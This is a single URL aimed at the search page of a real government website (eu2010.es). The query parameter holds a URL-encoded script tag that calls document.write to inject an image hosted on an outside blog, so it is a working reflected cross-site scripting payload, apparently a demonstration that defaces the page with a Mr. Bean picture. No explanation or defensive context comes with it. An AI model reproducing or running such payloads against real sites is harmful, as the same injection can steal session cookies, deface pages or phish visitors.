 Http ://www.eu2010.es/en/resultadoBusqueda.html?query= %3Cscript%3Edocument.write%28%27%3Cimg%20src%3D%22http%3A%2F%2Fblog.tmcnet.com%2Fblog%2Ftom-keating%2Fimages%2Fmr-bean.jpg%22%20%2F%3E%27%29%3C%2Fscript%3E& index=buscadorGeneral_en 